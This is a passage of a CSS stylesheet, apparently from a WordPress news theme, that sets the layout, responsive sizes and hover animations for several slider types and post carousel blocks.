    .jeg_slider_type_8[data-items="1"]:not(.tns-slider) .jeg_slide_item_wrapper:nth-child(n+2),
    .jeg_slider_type_8[data-items="2"]:not(.tns-slider) .jeg_slide_item_wrapper:nth-child(n+3) {
        display: none
    }
}

@media only screen and (min-width:1024px) {
    .jeg_slider_wrapper .jeg_slider_type_8[data-items="1"]:not(.tns-slider) {
        padding: 0 30px
    }
    .jeg_slider_wrapper .jeg_slider_type_8:not(.tns-slider) {
        padding: 0 50px
    }
}

@media only screen and (min-width:1025px) {
    .jeg_slider_type_8[data-items="1"]:not(.tns-slider) .jeg_slide_item_wrapper:nth-child(n+2),
    .jeg_slider_type_8[data-items="2"]:not(.tns-slider) .jeg_slide_item_wrapper:nth-child(n+3),
    .jeg_slider_type_8[data-items="3"]:not(.tns-slider) .jeg_slide_item_wrapper:nth-child(n+4),
    .jeg_slider_type_8[data-items="4"]:not(.tns-slider) .jeg_slide_item_wrapper:nth-child(n+5) {
        display: none
    }
}

@media only screen and (min-width:1200px) {
    .jeg_col_2o3 .jeg_slider_type_8[data-items="4"] .jeg_post_title,
    .jeg_col_2o3 .jeg_slider_type_8[data-items="5"] .jeg_post_title {
        margin: 15px auto 10px
    }
    .jeg_col_2o3 .jeg_slider_type_8[data-items="5"] .jeg_post_title {
        font-size: 13px
    }
    .vc_row[data-vc-stretch-content=true] .jeg_col_3o3 .jeg_slider_type_8 .jeg_item_caption {
        padding: 30px 10%
    }
    .vc_row[data-vc-stretch-content=true] .jeg_col_3o3 .jeg_slider_type_8 .jeg_post_title {
        font-size: 22px
    }
    .vc_row[data-vc-stretch-content=true] .jeg_col_3o3 .jeg_slider_type_8[data-items="5"] .jeg_post_title {
        font-size: 20px
    }
}

@media only screen and (max-width:767px) {
    .jeg_slider_type_8_wrapper .thumbnail-wrapper .thumbnail-inner:nth-child(n+4):not(:last-child) {
        display: none
    }
}

@media only screen and (max-width:567px) {
    .jeg_slider_type_8_wrapper .thumbnail-wrapper .thumbnail-inner:nth-child(n+3):not(:last-child) {
        display: none
    }
}

.jeg_slider_type_9.jeg_slider {
    position: inherit;
    visibility: visible;
    opacity: 1;
    display: block
}

.jeg_slider_type_9 .jeg_slide_caption .jeg_post_title {
    font-size: 18px;
    margin: 10px auto 0
}

.jeg_slider_type_9 .jeg_post_meta {
    display: none
}

.jeg_slider_type_9 .epic-owl-dots {
    right: 15px
}

.jeg_slider_type_9 .epic-owl-dot span {
    width: 8px;
    height: 8px;
    margin: 5px 0
}

@media only screen and (max-width:320px) {
    .jeg_slider_type_9_wrapper .jeg_slider_placeholder .thumbnail-container {
        padding-bottom: 145px
    }
    .jeg_slider_type_9 .jeg_slide_item {
        height: 145px
    }
    .jeg_slider_type_9 .jeg_slide_caption .jeg_post_title {
        font-size: 1em;
        margin-top: 5px
    }
}

.jeg_slider_type_9_wrapper .jeg_slider_placeholder .thumbnail-container {
    padding-bottom: 540px
}

.jeg_slider_type_9 .jeg_slide_item {
    width: 100%;
    height: 540px;
    background-color: #212121;
    background-position: 50%;
    background-repeat: no-repeat;
    background-size: cover
}

.jeg_slider_type_9 .jeg_slide_item:before {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    z-index: 1;
    background: linear-gradient(90deg, rgba(0, 0, 0, .65) 0, rgba(0, 0, 0, .45) 50%, transparent)
}

.jeg_slider_type_9:not(.tns-slider) .jeg_slide_item:nth-child(n+2) {
    display: none
}

.jeg_slider_type_9 .jeg_caption_container {
    padding: 0;
    transform: translateX(40px);
    transition: .4s ease .2s
}

.jeg_slider_type_9 .active .jeg_caption_container {
    opacity: 1;
    transform: translateX(0)
}

.jeg_slider_type_9 .jeg_slide_caption {
    color: #fff;
    position: absolute;
    left: 40px;
    bottom: 0;
    padding: 30px 0;
    width: 50%;
    background: 0 0;
    z-index: 2
}

.jeg_slider_type_9 .jeg_slide_caption .jeg_post_title {
    font-size: 46px;
    font-weight: 700;
    line-height: 1.1;
    margin: 20px auto;
    letter-spacing: -.04em
}

.jeg_slider_type_9 .jeg_slide_caption .jeg_post_excerpt {
    max-width: 80%;
    text-shadow: 0 1px 0 rgba(0, 0, 0, .7)
}

.jeg_slider_type_9 .epic-owl-dots {
    position: absolute;
    right: 20px;
    top: 50%;
    opacity: 0;
    transform: translateY(-50%);
    transition: .3s
}

.jeg_slider_type_9:hover .epic-owl-dots {
    opacity: 1
}

.jeg_slider_type_9 .epic-owl-dot {
    display: block;
    zoom: 1
}

.jeg_slider_type_9 .epic-owl-dot span {
    display: block;
    width: 12px;
    height: 12px;
    margin: 10px 0;
    border-radius: 20px;
    background: 0 0;
    border: 2px solid #fff;
    transition: .3s
}

.jeg_slider_type_9 .epic-owl-dots .epic-owl-dot.active span,
.jeg_slider_type_9 .epic-owl-dots .epic-owl-dot:hover span {
    background: #fff
}

.jeg_slider_type_9 .jeg_slide_wrapper {
    max-width: 1200px;
    margin: 0 auto;
    height: 100%;
    position: relative
}

.jeg_slider_type_9 .jeg_post_meta {
    margin-top: 20px
}

.jeg_slider_type_9_thumb .jeg_post.jeg_pl_sm:after {
    content: "";
    display: table;
    clear: both
}

.jeg_slider_type_9_inner_wrapper {
    position: absolute;
    top: 0;
    left: 50%;
    width: 1200px;
    z-index: 2;
    margin: 0 auto;
    box-sizing: border-box;
    transform: translateX(-50%)
}

.jeg_slider_type_9_thumb.jeg_posts {
    max-width: 445px;
    padding: 25px 20px 20px;
    background: rgba(0, 0, 0, .5);
    height: 555px;
    overflow: scroll;
    display: block;
    position: absolute;
    top: 0;
    right: 0
}

.jeg_slider_type_9_thumb .jeg_post {
    border-bottom: 1px solid hsla(0, 0%, 100%, .075);
    margin-bottom: 20px !important;
    padding-bottom: 20px !important
}

.jeg_slider_type_9_thumb .jeg_post:hover {
    cursor: pointer
}

.entry-content .jeg_slider_type_9_thumb .jeg_post_title a {
    color: #fff !important;
    font-weight: 400
}

.jeg_slider_type_9_thumb .jeg_post_meta {
    color: #fff;
    margin-bottom: 5px;
    font-size: 13px
}

.jeg_slider_type_9_thumb .jeg_post_meta .fa {
    color: #fff;
    padding-right: 2px
}

.jeg_slider_type_9_thumb .jeg_post:last-child {
    margin-bottom: 0 !important
}

.jeg_slider_type_9_thumb .thumbnail-container img {
    max-width: 100%;
    transition: all .3s
}

.jeg_slider_type_9_thumb .thumbnail-container:hover img {
    transform: scale(1.1)
}

.jeg_slider_type_9_thumb .thumbnail-container:after {
    position: absolute;
    top: 0;
    left: 0;
    width: 150%;
    height: 100%;
    background: hsla(0, 0%, 100%, .3);
    content: "";
    z-index: 9;
    transition: transform .6s;
    transform: scale3d(1.9, 1.4, 1) rotate(45deg) translate3d(0, -100%, 0)
}

.jeg_slider_type_9_thumb .thumbnail-container:hover:after {
    transform: scale3d(1.9, 1.4, 1) rotate(45deg) translate3d(0, 140%, 0)
}

.jeg_slider_type_9_thumb .jeg_post_title a {
    color: #fff
}

@media only screen and (max-width:1024px) {
    .jeg_slider_type_9 .jeg_slide_wrapper {
        max-width: 100%
    }
    .jeg_slider_type_9_wrapper {
        width: 100%
    }
}

@media only screen and (max-width:800px) {
    .jeg_slider_type_9_thumb {
        display: none !important
    }
}

@media only screen and (max-width:1024px) {
    .jeg_slider_type_9_wrapper .jeg_slider_placeholder .thumbnail-container {
        padding-bottom: 445px
    }
    .jeg_slider_type_9 .jeg_slide_item {
        height: 445px
    }
    .jeg_slider_type_9 .jeg_slide_caption {
        width: 60%
    }
    .jeg_slider_type_9 .jeg_slide_caption .jeg_post_title {
        font-size: 30px
    }
}

@media only screen and (max-width:1023px) {
    .jeg_slider_type_9 .epic-owl-dots {
        opacity: 1
    }
}

@media only screen and (max-width:768px) {
    .jeg_slider_type_9_wrapper .jeg_slider_placeholder .thumbnail-container {
        padding-bottom: 364px
    }
    .jeg_slider_type_9 .jeg_slide_item {
        height: 364px
    }
    .jeg_slider_type_9 .jeg_slide_caption {
        left: 30px
    }
    .jeg_slider_type_9 .jeg_slide_caption .jeg_post_title {
        font-size: 26px;
        margin: 15px auto 5px
    }
}

@media only screen and (max-width:767px) {
    .jeg_slider_type_9_wrapper .jeg_slider_placeholder .thumbnail-container {
        padding-bottom: 320px
    }
    .jeg_slider_type_9 .jeg_slide_item {
        height: 320px
    }
}

@media only screen and (max-width:568px) {
    .jeg_slider_type_9_wrapper .jeg_slider_placeholder .thumbnail-container {
        padding-bottom: 228px
    }
    .jeg_slider_type_9 .jeg_slide_item {
        height: 228px
    }
    .jeg_slider_type_9 .jeg_slide_caption {
        left: 20px
    }
    .jeg_slider_type_9 .jeg_slide_caption .jeg_post_title {
        font-size: 20px;
        line-height: 1.4
    }
}

@media only screen and (min-width:768px) {
    .jeg_col_1o3 .jeg_slider_type_3[data-items="2"] .jeg_slide_caption .jeg_post_meta,
    .jeg_col_2o3 .jeg_slider_type_3[data-items="5"] .jeg_slide_caption .jeg_post_meta {
        display: none
    }
}

@media only screen and (max-width:1024px) {
    .jeg_slider_type_2_wrapper .thumbnail-container {
        padding-bottom: 445px
    }
    .jeg_slider_type_2 .jeg_slide_item {
        height: 445px
    }
    .jeg_slider_type_2 .jeg_slide_caption {
        width: 60%
    }
    .jeg_slider_type_2 .jeg_slide_caption .jeg_post_title {
        font-size: 30px
    }
    .jeg_slider_type_3 .jeg_post_title {
        font-size: 18px
    }
    .jeg_col_2o3 .jeg_slider_type_3[data-items="3"] .jeg_post_title,
    .jeg_col_2o3 .jeg_slider_type_3[data-items="4"] .jeg_post_title,
    .jeg_col_2o3 .jeg_slider_type_3[data-items="5"] .jeg_post_title,
    .jeg_col_3o3 .jeg_slider_type_3[data-items="5"] .jeg_post_title {
        font-size: 16px;
        margin-bottom: 5px
    }
    .jeg_slider_type_4 .jeg_slide_caption {
        width: 60%
    }
    .jeg_slider_type_4 .jeg_slide_caption .jeg_post_title {
        font-size: 30px;
        letter-spacing: -.02em
    }
    .jeg_slider_type_5_wrapper .thumbnail-container,
    .jeg_slider_type_6_wrapper .thumbnail-container {
        padding-bottom: 445px
    }
    .jeg_slider_type_5 .jeg_slide_item,
    .jeg_slider_type_6 .jeg_slide_item {
        height: 445px
    }
    .jeg_slider_type_5 .jeg_slide_caption {
        width: 60%
    }
    .jeg_slider_type_5 .jeg_slide_caption .jeg_post_title {
        font-size: 30px
    }
    .jeg_slider_type_6 .jeg_slide_caption .jeg_post_title {
        font-size: 40px;
        margin: 20px auto 30px
    }
    .jeg_slider_type_6 .jeg_slide_caption .jeg_post_title:before {
        bottom: -42px
    }
    .jeg_slider_type_7_wrapper .thumbnail-container {
        padding-bottom: 445px
    }
    .jeg_slider_type_7 .jeg_slide_item {
        height: 445px
    }
    .jeg_slider_type_7 .jeg_slide_caption .jeg_post_title {
        font-size: 24px
    }
    .jeg_slider_type_7 .jeg_post_excerpt {
        margin-bottom: 15px
    }
    .jeg_slider_type_7 .jeg_block_nav a {
        height: 50px;
        line-height: 50px
    }
    .jeg_slider_type_1 .jeg_slide_caption .jeg_post_title {
        font-size: 23px
    }
}

@media only screen and (max-width:1023px) {
    .jeg_slider_type_2_wrapper .tns-nav {
        opacity: 1
    }
}

@media only screen and (max-width:768px) {
    .jeg_slide_caption .jeg_post_category a {
        font-size: 10px
    }
    .jeg_slider_type_1 .jeg_caption_container {
        min-width: 100%
    }
    .jeg_slider_type_1 .jeg_slide_caption .jeg_post_title {
        font-size: 26px
    }
    .jeg_slider_type_2_wrapper .thumbnail-container {
        padding-bottom: 364px
    }
    .jeg_slider_type_2 .jeg_slide_item {
        height: 364px
    }
    .jeg_slider_type_2 .jeg_slide_caption {
        left: 30px
    }
    .jeg_slider_type_2 .jeg_slide_caption .jeg_post_title {
        font-size: 26px;
        margin: 15px auto 5px
    }
    .jeg_slider_type_4 .jeg_slide_caption {
        width: 75%
    }
    .jeg_slider_type_4 .jeg_slide_caption .jeg_post_title {
        font-size: 28px
    }
    .jeg_slider_type_4 .jeg_slide_caption:before {
        height: 35px
    }
    .jeg_slider_type_4 .active .jeg_slide_caption:before {
        top: -20px
    }
    .jeg_slider_type_4 .jeg_slide_caption:after {
        height: 35px
    }
    .jeg_slider_type_4 .active .jeg_slide_caption:after {
        bottom: -25px
    }
    .jeg_slider_type_4 .jeg_slide_caption .jeg_post_category a {
        font-size: 10px
    }
    .jeg_slider_type_5_wrapper .thumbnail-container,
    .jeg_slider_type_6_wrapper .thumbnail-container {
        padding-bottom: 364px
    }
    .jeg_slider_type_5 .jeg_slide_item,
    .jeg_slider_type_6 .jeg_slide_item {
        height: 364px
    }
    .jeg_slider_type_5 .jeg_slide_caption .jeg_post_title {
        font-size: 26px
    }
    .jeg_slider_type_6 .jeg_slide_caption .jeg_post_title {
        font-size: 32px
    }
    .jeg_slider_type_6 .jeg_slide_caption .jeg_post_excerpt {
        max-width: 50%
    }
    .jeg_slider_type_6 .jeg_slide_caption .jeg_post_excerpt,
    .jeg_slider_type_6 .jeg_slide_caption .jeg_post_meta {
        margin-left: 75px
    }
    .jeg_slider_type_7_wrapper .thumbnail-container {
        padding-bottom: 364px
    }
    .jeg_slider_type_7 .jeg_slide_item {
        height: 364px
    }
    .jeg_slider_type_7 .jeg_slide_caption {
        padding: 30px
    }
    .jeg_slider_type_7 .jeg_slide_caption .jeg_post_title {
        font-size: 18px
    }
    .jeg_slider_type_7 .jeg_slide_caption .jeg_post_excerpt {
        display: none
    }
}

@media only screen and (min-width:768px) and (max-width:1023px) {
    .jeg_slider_type_3 .jeg_caption_container {
        padding: 0 15px
    }
    .jeg_col_3o3 .jeg_slider_type_3[data-items="5"] .jeg_post_title {
        font-size: 18px
    }
    .jeg_col_1o3 .jeg_slider_type_3 .jeg_post_title,
    .jeg_col_2o3 .jeg_slider_type_3[data-items="3"] .jeg_post_title,
    .jeg_col_2o3 .jeg_slider_type_3[data-items="4"] .jeg_post_title,
    .jeg_col_2o3 .jeg_slider_type_3[data-items="5"] .jeg_post_title {
        font-size: 13px;
        margin-bottom: 0
    }
    .jeg_col_1o3 .jeg_slider_type_3 .jeg_slide_caption .jeg_post_meta,
    .jeg_col_2o3 .jeg_slider_type_3[data-items="3"] .jeg_post_meta,
    .jeg_col_2o3 .jeg_slider_type_3[data-items="4"] .jeg_post_meta {
        display: none
    }
}

@media only screen and (max-width:767px) {
    .jeg_slider_wrapper {
        margin-bottom: 30px
    }
    .jeg_slider_type_2_wrapper .thumbnail-container {
        padding-bottom: 320px
    }
    .jeg_slider_type_2 .jeg_slide_item {
        height: 320px
    }
    .jeg_slider_type_3 .jeg_post_title {
        font-size: 18px !important;
        margin-bottom: 5px !important
    }
    .jeg_slider_type_4 .jeg_slide_caption .jeg_post_title {
        font-size: 26px
    }
    .jeg_slider_type_6 .jeg_slide_caption .jeg_post_title:before {
        bottom: -30px
    }
    .jeg_slider_type_6 .jeg_slide_caption .jeg_post_excerpt {
        display: none
    }
    .jeg_slider_type_6 .jeg_slide_caption .jeg_post_meta {
        margin-left: 0;
        padding-top: 30px
    }
    .jeg_slider_type_7 .jeg_slide_item {
        height: auto
    }
    .jeg_slider_type_7 .jeg_slide_caption,
    .jeg_slider_type_7 .jeg_slide_image,
    .jeg_slider_type_7_wrapper .jeg_slider_placeholder .jeg_slide_caption,
    .jeg_slider_type_7_wrapper .jeg_slider_placeholder .thumbnail-container {
        float: none !important;
        width: 100%
    }
    .jeg_slider_type_7 .jeg_slide_image,
    .jeg_slider_type_7_wrapper .jeg_slider_placeholder .thumbnail-container {
        padding-bottom: 50%
    }
    .jeg_slider_type_7 .jeg_slide_caption {
        padding: 30px 30px 80px
    }
    .jeg_slider_wrapper .size-1400 {
        padding-bottom: 140%
    }
}

@media only screen and (max-width:667px) {
    .jeg_slider_wrapper {
        margin-bottom: 30px
    }
    .jeg_slider_type_4 .jeg_slide_caption .jeg_post_title {
        font-size: 24px
    }
    .jeg_slider_type_4 .jeg_slide_caption:before {
        height: 30px
    }
    .jeg_slider_type_4 .active .jeg_slide_caption:before {
        top: -15px
    }
    .jeg_slider_type_4 .jeg_slide_caption:after {
        height: 30px
    }
    .jeg_slider_type_4 .active .jeg_slide_caption:after {
        bottom: -15px
    }
    .jeg_slider_type_6 .jeg_slide_caption .jeg_post_title {
        font-size: 26px
    }
}

@media only screen and (max-width:568px) {
    .jeg_slider_type_1 .jeg_slide_caption {
        padding: 20px 40px 20px 0
    }
    .jeg_slider_type_1 .jeg_slide_caption .jeg_post_title {
        font-size: 20px;
        line-height: 1.4
    }
    .jeg_slider_type_2_wrapper .thumbnail-container {
        padding-bottom: 228px
    }
    .jeg_slider_type_2 .jeg_slide_item {
        height: 228px
    }
    .jeg_slider_type_2 .jeg_slide_caption {
        left: 20px
    }
    .jeg_slider_type_2 .jeg_slide_caption .jeg_post_title {
        font-size: 20px;
        line-height: 1.4
    }
    .jeg_slider_type_4 .jeg_slide_caption .jeg_post_title {
        font-size: 26px;
        margin-bottom: 10px
    }
    .jeg_slider_type_5_wrapper .thumbnail-container,
    .jeg_slider_type_6_wrapper .thumbnail-container {
        padding-bottom: 228px
    }
    .jeg_slider_type_5 .jeg_slide_item,
    .jeg_slider_type_6 .jeg_slide_item {
        height: 228px
    }
    .jeg_slider_type_5 .jeg_slide_caption {
        left: 20px;
        bottom: 20px
    }
    .jeg_slider_type_5 .jeg_slide_caption .jeg_post_title {
        font-size: 20px
    }
    .jeg_slider_type_5_wrapper .tns-controls button.tns-next {
        right: 20px
    }
    .jeg_slider_type_5_wrapper .tns-controls button.tns-prev {
        left: 20px
    }
    .jeg_slider_type_5_wrapper .tns-controls button,
    .jeg_slider_type_8 .tns-controls button {
        width: 34px;
        height: 34px;
        line-height: 34px;
        font-size: 15px
    }
    .jeg_slider_type_6 .jeg_slide_caption {
        width: auto;
        left: 20px;
        right: 20px
    }
    .jeg_slider_type_6_wrapper .tns-controls {
        right: 20px;
        bottom: 20px
    }
    .jeg_slider_type_6_wrapper .tns-controls button {
        height: 34px;
        line-height: 34px;
        font-size: 11px
    }
    .jeg_slider_type_8_wrapper .tns-controls button.tns-prev {
        left: 15px
    }
    .jeg_slider_type_8_wrapper .tns-controls button.tns-next {
        right: 15px
    }
}

@media only screen and (max-width:480px) {
    .jeg_slider_wrapper {
        margin-bottom: 20px
    }
    .jeg_slider_wrapper.jeg_owlslider .tns-controls button {
        font-size: 15px;
        width: 30px;
        height: 30px;
        line-height: 30px
    }
    .jeg_slider_wrapper.jeg_owlslider .tns-controls button.tns-next {
        right: 15px
    }
    .jeg_slider_wrapper.jeg_owlslider .tns-controls button.tns-prev {
        left: 15px
    }
    .jeg_slider_wrapper.jeg_owlslider .tns-nav button {
        width: 8px;
        height: 8px;
        line-height: 8px;
        margin: 0 4px
    }
    .jeg_slider_type_1 .jeg_slide_caption {
        padding: 15px 40px 15px 0
    }
    .jeg_slider_type_1 .jeg_caption_container {
        padding: 0 20px
    }
    .jeg_slider_type_1 .jeg_post_category a,
    .jeg_slider_type_1 .jeg_slide_caption .jeg_post_meta {
        font-size: 10px;
        line-height: 10px
    }
    .jeg_slider_type_1 .jeg_slide_caption .jeg_post_title {
        font-size: 19px;
        margin-bottom: 5px;
        line-height: 1.3
    }
    .jeg_slider_type_2_wrapper .thumbnail-container {
        padding-bottom: 190px
    }
    .jeg_slider_type_2 .jeg_slide_item {
        height: 190px
    }
    .jeg_slider_type_2 .jeg_slide_caption .jeg_post_title {
        font-size: 18px;
        margin: 10px auto 0
    }
    .jeg_slider_type_2 .jeg_post_meta {
        display: none
    }
    .jeg_slider_type_2_wrapper .tns-nav {
        right: 15px
    }
    .jeg_slider_type_2_wrapper .tns-nav button {
        width: 8px;
        height: 8px;
        margin: 5px 0
    }
    .jeg_slider_type_4_wrapper .thumbnail-container {
        padding-bottom: 56.25%
    }
    .jeg_slider_type_4 .jeg_slide_caption .jeg_post_title {
        font-size: 22px;
        margin-bottom: 5px
    }
    .jeg_slider_type_4 .jeg_slide_item {
        padding-bottom: 56.25%
    }
    .jeg_slider_type_4 .jeg_slide_caption .jeg_post_title {
        margin: 10px 0 5px
    }
    .jeg_slider_type_4 .jeg_slide_caption .jeg_post_category a {
        font-size: 8px
    }
    .jeg_slider_type_4 .jeg_slide_caption .jeg_post_meta {
        font-size: 10px
    }
    .jeg_slider_type_4 .jeg_slide_caption .jeg_meta_author {
        display: none
    }
    .jeg_slider_type_4 .jeg_slide_caption:before {
        height: 15px
    }
    .jeg_slider_type_4 .active .jeg_slide_caption:before {
        top: -10px
    }
    .jeg_slider_type_4 .jeg_slide_caption:after {
        height: 15px
    }
    .jeg_slider_type_4 .active .jeg_slide_caption:after {
        bottom: -5px
    }
    .jeg_slider_type_4_wrapper .tns-nav {
        padding-bottom: 8px
    }
    .jeg_slider_type_5_wrapper .thumbnail-container {
        padding-bottom: 190px
    }
    .jeg_slider_type_5 .jeg_slide_item {
        height: 190px
    }
    .jeg_slider_type_5 .jeg_slide_caption {
        width: 70%
    }
    .jeg_slider_type_5 .jeg_slide_caption .jeg_post_title {
        font-size: 18px;
        margin: 12px auto 0
    }
    .jeg_slider_type_5 .jeg_slide_caption .jeg_post_category a {
        font-size: 10px
    }
    .jeg_slider_type_5 .jeg_post_meta {
        display: none
    }
    .jeg_slider_type_6 .jeg_slide_caption .jeg_post_title {
        font-size: 20px
    }
    .jeg_slider_type_6 .jeg_slide_caption .jeg_post_meta {
        display: none
    }
    .jeg_slider_type_6 .jeg_slide_caption .jeg_post_category a {
        font-size: 8px
    }
}

@media only screen and (max-width:320px) {
    .jeg_slider_wrapper.jeg_owlslider .tns-nav button {
        width: 5px;
        height: 5px;
        line-height: 5px;
        margin: 0 3px
    }
    .jeg_slider_type_1 .jeg_slide_caption .jeg_post_title {
        font-size: 1em;
        line-height: 1.3;
        margin-top: 5px
    }
    .jeg_slider_type_1 .jeg_slide_caption .jeg_post_meta {
        display: none
    }
    .jeg_slider_type_2_wrapper .thumbnail-container {
        padding-bottom: 145px
    }
    .jeg_slider_type_2 .jeg_slide_item {
        height: 145px
    }
    .jeg_slider_type_2 .jeg_slide_caption .jeg_post_title {
        font-size: 1em;
        margin-top: 5px
    }
    .jeg_slider_type_3 .jeg_post_title {
        font-size: 16px !important
    }
    .jeg_slider_type_3 .jeg_slide_caption {
        padding-bottom: 10px
    }
    .jeg_slider_type_3 .jeg_caption_container {
        padding: 0 15px
    }
    .jeg_slider_type_4 .jeg_slide_caption .jeg_post_title {
        font-size: 16px;
        margin-bottom: 0
    }
    .jeg_slider_type_4 .jeg_slide_caption .jeg_post_category a {
        font-size: 8px
    }
    .jeg_slider_type_4 .jeg_slide_caption .jeg_post_meta,
    .jeg_slider_type_4 .jeg_slide_caption:after,
    .jeg_slider_type_4 .jeg_slide_caption:before {
        display: none
    }
    .jeg_slider_type_4_wrapper .tns-nav {
        padding-bottom: 5px
    }
    .jeg_slider_type_5_wrapper .thumbnail-container {
        padding-bottom: 145px
    }
    .jeg_slider_type_5 .jeg_slide_item {
        height: 145px
    }
    .jeg_slider_type_5 .jeg_slide_caption .jeg_post_title {
        font-size: 1em;
        margin: 10px auto 0
    }
    .jeg_slider_type_6 .jeg_slide_item {
        height: 180px
    }
    .jeg_slider_type_6 .jeg_slide_caption .jeg_post_title {
        font-size: 1em;
        margin: 15px auto 20px
    }
    .jeg_slider_type_6 .jeg_slide_caption .jeg_post_title:before {
        bottom: -20px;
        border-width: 2px
    }
}

.jeg_carousel_post {
    position: relative;
    visibility: visible;
    opacity: 1
}

.jeg_carousel_post:not(.tns-slider) {
    -js-display: flex;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -ms-flex-pack: justify;
    justify-content: space-between;
    width: auto
}

.jeg_carousel_post:not(.tns-slider) .jeg_post_wrapper {
    display: block;
    -ms-flex: 0 1 100%;
    flex: 0 1 100%;
    position: relative
}

.jeg_carousel_post:not(.tns-slider)[data-items="1"] .jeg_post_wrapper:nth-child(n+2),
.jeg_carousel_post:not(.tns-slider)[data-items="2"] .jeg_post_wrapper:nth-child(n+3),
.jeg_carousel_post:not(.tns-slider)[data-items="3"] .jeg_post_wrapper:nth-child(n+4),
.jeg_carousel_post:not(.tns-slider)[data-items="4"] .jeg_post_wrapper:nth-child(n+5),
.jeg_carousel_post:not(.tns-slider)[data-items="5"] .jeg_post_wrapper:nth-child(n+6),
.jeg_carousel_post:not(.tns-slider)[data-items="6"] .jeg_post_wrapper:nth-child(n+7) {
    display: none
}

.jeg_postblock_carousel_1 {
    margin-bottom: 40px
}

.jeg_postblock_carousel_1 .jeg_post_title {
    font-size: 14px;
    font-weight: 700;
    line-height: 1.4;
    margin: 10px auto 5px
}

.jeg_postblock_carousel_1 .jeg_meta_trending .fa {
    margin-left: 2px
}

.jeg_postblock_carousel_1 .tns-outer .tns-controls {
    margin-top: 15px
}

.jeg_postblock_carousel_1 .jeg_block_heading_6 .tns-outer .tns-controls {
    position: absolute;
    top: -70px;
    right: 0;
    margin-top: 0
}

.jeg_postblock_carousel_1 [data-margin="0"] .jeg_postblock_content {
    padding: 0 10px
}

.jeg_postblock_carousel_2 {
    margin-bottom: 40px
}

.jeg_postblock_carousel_2 .jeg_post {
    position: relative;
    margin-bottom: 0
}

.jeg_postblock_carousel_2 .jeg_thumb {
    position: relative;
    z-index: 0
}

.jeg_postblock_carousel_2 .format-gallery .jeg_thumb:before,
.jeg_postblock_carousel_2 .format-video .jeg_thumb:before,
.jeg_postblock_carousel_2 .jeg_thumb:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: #000;
    opacity: .3;
    transition: .35s;
    z-index: 1;
    pointer-events: none
}

.jeg_postblock_carousel_2 .tns-item:hover .jeg_thumb:before {
    opacity: .5
}

.jeg_postblock_carousel_2 .overlay_content {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    white-space: nowrap;
    text-align: center;
    padding: 15px 20px;
    pointer-events: none
}

.jeg_postblock_carousel_2 .overlay_content:before {
    content: "";
    display: inline-block;
    vertical-align: middle;
    height: 100%
}

.jeg_postblock_carousel_2 .overlay_content a {
    pointer-events: auto
}

.jeg_postblock_carousel_2 .jeg_postblock_content {
    width: 100%;
    display: inline-block;
    vertical-align: middle;
    white-space: normal;
    position: relative;
    z-index: 1;
    text-align: center;
    transform: translate3d(0, 1em, 0);
    transition: transform .35s
}

.jeg_postblock_carousel_2 .tns-item:hover .jeg_postblock_content {
    transform: translateZ(0)
}

.jeg_postblock_carousel_2 .jeg_thumb .thumbnail-container {
    transition: .35s
}

.jeg_postblock_carousel_2 .thumbnail-container:not(.no_thumbnail).animate-lazy:before {
    background-color: #212121;
    background-image: linear-gradient(90deg, #212121, #313131 20%, #222 40%, #212121)
}

.jeg_postblock_carousel_2 .tns-item:hover .jeg_thumb .thumbnail-container {
    transform: scale(1.2)
}

.jeg_postblock_carousel_2 .jeg_post.format-gallery .jeg_thumb:after,
.jeg_postblock_carousel_2 .jeg_post.format-video .jeg_thumb:after {
    top: 10px;
    right: 10px;
    left: auto;
    margin: 0 !important;
    border: 1px solid #fff;
    font-size: 16px;
    border-radius: 100%;
    height: 36px;
    line-height: 34px;
    width: 36px;
    opacity: 1;
    transition: .2s
}

.jeg_postblock_carousel_2 .tns-item:hover .jeg_post .jeg_thumb:after {
    opacity: 0
}

.jeg_postblock_carousel_2 .jeg_post_title {
    font-size: 18px;
    font-weight: 700;
    margin-top: 0;
    margin-bottom: 5px
}

.jeg_postblock_carousel_2 .jeg_post_meta .fa,
.jeg_postblock_carousel_2 .jeg_post_title a,
.jeg_postblock_carousel_2 .jeg_post_title a:hover {
    color: #fff !important;
    text-shadow: 0 1px 0 rgba(0, 0, 0, .1)
}

.jeg_postblock_carousel_2 .jeg_post_title a:hover {
    border-bottom: 0 !important
}

.jeg_postblock_carousel_2 .jeg_post_meta {
    font-size: 11px;
    text-transform: uppercase;
    color: #fff
}

.jeg_postblock_carousel_2 .jeg_post_meta,
.jeg_postblock_carousel_2 .jeg_post_review {
    text-shadow: 0 1px 0 rgba(0, 0, 0, .1);
    opacity: 0;
    transform: translate3d(0, 1em, 0);
    transition: .3s
}

.jeg_postblock_carousel_2 .tns-item:hover .jeg_post_meta,
.jeg_postblock_carousel_2 .tns-item:hover .jeg_post_review {
    opacity: 1;
    transform: translateZ(0)
}

.jeg_postblock_carousel_2 .jeg_post_category a {
    display: inline-block;
    font-size: 11px;
    line-height: normal;
    padding: 3px 6px;
    background: #f70d28;
    color: #fff;
    text-transform: uppercase;
    letter-spacing: .05em
}

.jeg_postblock_carousel_2 .jeg_post_meta a {
    color: #fff
}

.jeg_postblock_carousel_2 .tns-outer .tns-controls {
    margin-top: 0
}

.jeg_postblock_carousel_2 .tns-outer .tns-controls button {
    font-size: 16px;
    position: absolute;
    bottom: 20px;
    color: #fff;
    border: 2px solid #fff;
    opacity: .7;
    z-index: 1
}

.jeg_postblock_carousel_2 .tns-outer .tns-controls button:hover {
    background: transparent;
    border-color: #fff;
    opacity: 1
}

.jeg_postblock_carousel_2 .tns-outer .tns-controls button.tns-next {
    right: 20px;
    text-align: left
}

.jeg_postblock_carousel_2 .tns-outer .tns-controls button.tns-prev {
    left: 20px;
    text-align: right
}

.jeg_postblock_carousel_2 .tns-outer .tns-controls button.tns-prev:before {
    content: "\F177";
    margin-right: -2px
}

.jeg_postblock_carousel_2 .tns-outer .tns-controls button.tns-next:before {
    content: "\F178";
    margin-left: -2px
}

.jeg_postblock_carousel_3 [data-margin="0"] .jeg_postblock_content {
    padding-right: 12px
}

.jeg_postblock_carousel_3 article {
    display: table
}

.jeg_postblock_carousel_3 article:after {
    content: "";
    display: table;
    clear: both
}

.jeg_postblock_carousel_3 .jeg_thumb {
    width: 75px;
    float: left;
    margin-right: 10px
}

